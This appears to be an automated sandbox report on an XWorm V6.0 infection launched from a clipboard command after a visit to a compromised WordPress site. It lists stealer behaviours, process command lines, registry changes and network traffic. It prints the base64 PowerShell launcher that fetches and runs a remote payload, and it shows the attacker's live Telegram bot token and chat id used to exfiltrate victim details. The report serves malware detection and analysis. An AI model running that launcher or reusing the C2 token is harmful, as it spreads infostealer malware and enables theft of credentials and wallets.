

Suspicious clipboard command
- [System Process] (PID: 0)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 8660)
Application launched itself
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
Base64-obfuscated command line is found
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
Contacting a server suspected of hosting an CnC
- RegSvcs.exe (PID: 8036)
Possible stealing of email data
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Possible stealing of messenger data
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Possible stealing from crypto wallets
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Browser launch with unusual user-data-dir
- RegSvcs.exe (PID: 4152)
- chrome.exe (PID: 8448)
- msedge.exe (PID: 2896)
- RegSvcs.exe (PID: 5508)
- chrome.exe (PID: 9112)
- msedge.exe (PID: 5732)
Possible stealing of VPN data
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Possible stealing of FTP data
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Browser sandbox disabling
- chrome.exe (PID: 8448)
- chrome.exe (PID: 1632)
- chrome.exe (PID: 7516)
- chrome.exe (PID: 1760)
- chrome.exe (PID: 4616)
- chrome.exe (PID: 6512)
- chrome.exe (PID: 4224)
- chrome.exe (PID: 2124)
- chrome.exe (PID: 7192)
- chrome.exe (PID: 5016)
- chrome.exe (PID: 4964)
- chrome.exe (PID: 7224)
- msedge.exe (PID: 2896)
- msedge.exe (PID: 2944)
- msedge.exe (PID: 8576)
- msedge.exe (PID: 7244)
- msedge.exe (PID: 7480)
- msedge.exe (PID: 5892)
- msedge.exe (PID: 2872)
- msedge.exe (PID: 4128)
- msedge.exe (PID: 7740)
- msedge.exe (PID: 6232)
- msedge.exe (PID: 8292)
- msedge.exe (PID: 8920)
- msedge.exe (PID: 4992)
- msedge.exe (PID: 6404)
- msedge.exe (PID: 8144)
- msedge.exe (PID: 3436)
- msedge.exe (PID: 8588)
- msedge.exe (PID: 1632)
- msedge.exe (PID: 3624)
- chrome.exe (PID: 9112)
- chrome.exe (PID: 2996)
- chrome.exe (PID: 8744)
- chrome.exe (PID: 6216)
- chrome.exe (PID: 5600)
- chrome.exe (PID: 3152)
- chrome.exe (PID: 3440)
- chrome.exe (PID: 6628)
- chrome.exe (PID: 8536)
- chrome.exe (PID: 1688)
- msedge.exe (PID: 148)
- msedge.exe (PID: 1156)
- msedge.exe (PID: 5732)
- msedge.exe (PID: 8556)
- msedge.exe (PID: 8956)
- msedge.exe (PID: 7204)
- msedge.exe (PID: 8328)
- msedge.exe (PID: 2896)
- msedge.exe (PID: 8540)
- msedge.exe (PID: 4200)
- chrome.exe (PID: 4364)
- chrome.exe (PID: 9200)
- msedge.exe (PID: 8728)
- msedge.exe (PID: 7932)
- msedge.exe (PID: 8816)
- msedge.exe (PID: 1520)
- msedge.exe (PID: 4964)
- msedge.exe (PID: 7612)
- msedge.exe (PID: 4784)
- msedge.exe (PID: 5700)
- msedge.exe (PID: 8652)
Possible usage of Discord/Telegram API has been detected (YARA)
- RegSvcs.exe (PID: 8036)
Possible stealing from browsers
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Possible stealing from password managers
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
INFO
Drops script file
- msedge.exe (PID: 1732)
- msedge.exe (PID: 8736)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 8660)
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Reads the computer name
- identity_helper.exe (PID: 8460)
- RegSvcs.exe (PID: 8036)
- RegSvcs.exe (PID: 5500)
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 224)
- RegSvcs.exe (PID: 5508)
Checks supported languages
- identity_helper.exe (PID: 8460)
- RegSvcs.exe (PID: 8036)
- RegSvcs.exe (PID: 5500)
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 224)
- RegSvcs.exe (PID: 5508)
Reads Environment values
- identity_helper.exe (PID: 8460)
Application launched itself
- msedge.exe (PID: 1732)
- chrome.exe (PID: 8448)
- msedge.exe (PID: 2896)
- chrome.exe (PID: 9112)
- msedge.exe (PID: 5732)
Disables trace logs
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 7620)
- RegSvcs.exe (PID: 8036)
- powershell.exe (PID: 8660)
Manual execution by a user
- powershell.exe (PID: 1672)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 8660)
Checks proxy server information
- powershell.exe (PID: 1672)
- RegSvcs.exe (PID: 8036)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 8660)
- slui.exe (PID: 8328)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 8036)
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Launching a file from a Registry key
- RegSvcs.exe (PID: 5500)
- RegSvcs.exe (PID: 224)
Confuser has been detected (YARA)
- powershell.exe (PID: 1672)
- RegSvcs.exe (PID: 8036)
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Reads Microsoft Office registry keys
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
.NET Reactor protector has been detected
- RegSvcs.exe (PID: 5508)
Create files in a temporary directory
- RegSvcs.exe (PID: 8036)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(8036) RegSvcs.exe
Telegram-Tokens (1)7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
Telegram-Info-Links
7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
Get info about bothttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/getMe
Get incoming updateshttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/getUpdates
Get webhookhttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
End-PointsendMessage
Args
chat_id (1)-1003571808174
text (1)☠ [XWorm V6.0 @XCoderTools]
New CLient :
FB856CC720EF8DC5B008
UserName : admin
OSFullName : Microsof
Token7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
End-PointsendMessage
Args
chat_id (1)-1003571808174
text (1)☠ [XWorm V6.0 @XCoderTools]
New CLient :
FB856CC720EF8DC5B008
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : AMD Ryzen 5 3500 6-Core Processor
GPU : Microsoft Basic Display Adapter
RAM : 5.99 GB
Group : lom HTTP/1.1
Host: api.telegram.org
Connection: Keep-
Token7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
End-PointsendMessage
Args
chat_id (1)-1003571808174
Telegram-Responses
oktrue
result
message_id466
from
id7792899283
is_bottrue
first_nameXbot
usernamex243bot
chat
id-1003571808174
titleLogi V2
typesupergroup
date1769894739
text☠ [XWorm V6.0 @XCoderTools]
New CLient :
FB856CC720EF8DC5B008
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : AMD Ryzen 5 3500 6-Core Processor
GPU : Microsoft Basic Display Adapter
RAM : 5.99 GB
Group : lom
entities
offset14
length12
typemention
Telegram-Tokens (1)7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
Telegram-Info-Links
7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
Get info about bothttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/getMe
Get incoming updateshttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/getUpdates
Get webhookhttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
End-PointsendMessage
Args
chat_id (1)-1003571808174
Token7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
End-PointsendMessage
Args
chat_id (1)-1003571808174
text (1)☠ [XWorm V6.0 @XCoderTools]
New CLient :
FB856CC720EF8DC5B008
UserName : admin
OSFullName : Microsof
Token7792899283:AAG8AkGasAewBImBm3q8QId7fPCfytISs80
End-PointsendMessage
Args
chat_id (1)-1003571808174
text (1)☠ [XWorm V6.0 @XCoderTools]
New CLient :
FB856CC720EF8DC5B008
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : AMD Ryzen 5 3500 6-Core Processor
GPU : Microsoft Basic Display Adapter
RAM : 5.99 GB
Group : lom HTTP/1.1
Host: api.telegram.org
Connection: Keep-
Telegram-Responses
oktrue
result
message_id466
from
id7792899283
is_bottrue
first_nameXbot
usernamex243bot
chat
id-1003571808174
titleLogi V2
typesupergroup
date1769894739
text☠ [XWorm V6.0 @XCoderTools]
New CLient :
FB856CC720EF8DC5B008
UserName : admin
OSFullName : Microsoft Windows 10 Pro
USB : False
CPU : AMD Ryzen 5 3500 6-Core Processor
GPU : Microsoft Basic Display Adapter
RAM : 5.99 GB
Group : lom
entities
offset14
length12
typemention
Total processes
268
Monitored processes
114
Malicious processes
13
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 0 | [System Process] | [System Process] | |||||||||||||
Integrity Level: UNKNOWN | |||||||||||||||
| 148 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\txernzlp.ct1" --instant-process --no-sandbox --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3148,i,14944533186801665006,3952673272334043252,262144 --variations-seed-version --mojo-platform-channel-handle=3344 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 224 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1156 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\txernzlp.ct1" --extension-process --renderer-sub-type=extension --no-sandbox --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=8 --always-read-main-dll --field-trial-handle=3736,i,14944533186801665006,3952673272334043252,262144 --variations-seed-version --mojo-platform-channel-handle=3796 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1520 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-sandbox --mute-audio --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\txernzlp.ct1" --always-read-main-dll --field-trial-handle=5032,i,14944533186801665006,3952673272334043252,262144 --variations-seed-version --mojo-platform-channel-handle=3668 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1632 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-sandbox --mute-audio --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\vq2kypr4.wcc" --field-trial-handle=1940,i,9087266987809421261,11252391710079034139,262144 --variations-seed-version --mojo-platform-channel-handle=2040 /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1632 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-sandbox --mute-audio --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\pa0x3ill.yno" --always-read-main-dll --field-trial-handle=4292,i,15564768766196503210,4334137793014939750,262144 --variations-seed-version --mojo-platform-channel-handle=4788 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1672 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -wind mi -Enc JwBhACcALAAnAHoAJwB8ACUAewAuACcAaQBlAHgAJwAoACgAKAAiAHcAaQB3AHIAbQAgADEANQA0ADIANAA4ADUANQA2ADMALwBsAG8AbQAvACQAXwAuAGcAdwBpAGYAfAB3AGkAdwBlAHcAeAAiACkALgByAGUAcABsAGEAYwBlACgAJwB3ACcALAAnACcAKQApACkAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1688 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --user-data-dir="C:\Users\admin\AppData\Local\Temp\2zpwlylm.snw" --enable-dinosaur-easter-egg-alt-images --no-sandbox --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=11 --field-trial-handle=4104,i,17433869389097051046,8262365767315835981,262144 --variations-seed-version --mojo-platform-channel-handle=4184 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1732 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --disable-features=HttpsUpgrades,HttpsFirstModeV2,HttpsOnlyMode,HttpsFirstBalancedMode --no-first-run --no-default-browser-check https://www.aafamarillo.org/aaa/ | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
Total events
43 845
Read events
43 829
Write events
16
Delete events
0
Modification events
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (8036) RegSvcs.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\RegSvcs_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
23
Suspicious files
706
Text files
561
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1e52e0.TMP | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1e52f0.TMP | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1e5300.TMP | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1e5300.TMP | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1e532f.TMP | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1732 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
515
TCP/UDP connections
241
DNS requests
247
Threats
37
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8132 | msedge.exe | GET | 200 | 190.92.159.150:443 | https://www.aafamarillo.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1044 | US | text | 128 Kb | unknown |
8132 | msedge.exe | GET | 200 | 190.92.159.150:443 | https://www.aafamarillo.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13 | US | text | 1.10 Kb | unknown |
8132 | msedge.exe | GET | 200 | 190.92.159.150:443 | https://www.aafamarillo.org/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0 | US | text | 1.25 Kb | unknown |
8132 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1769894656&lafgdate=0 | US | text | 4.70 Kb | whitelisted |
8132 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:jz2DcgMRNFdXhyjr6VpnCtH-IH9aE4ehK_2o8q2bwkk&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | US | text | 99 b | whitelisted |
8132 | msedge.exe | GET | 200 | 150.171.28.11:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.19045&devicefamily=desktop&installdate=1661339457&clientversion=133.0.3065.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | US | text | 446 b | whitelisted |
8132 | msedge.exe | GET | 200 | 190.92.159.150:443 | https://www.aafamarillo.org/aaa/ | US | html | 128 Kb | unknown |
8132 | msedge.exe | GET | 200 | 104.18.23.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
8132 | msedge.exe | GET | 200 | 13.107.213.44:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
8132 | msedge.exe | GET | 200 | 150.171.22.17:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=EdgeRuntime%2CEdgeRuntimeConfig%2CEdgeDomainActions&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1769894656&lafgdate=0 | US | text | 41.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
7208 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
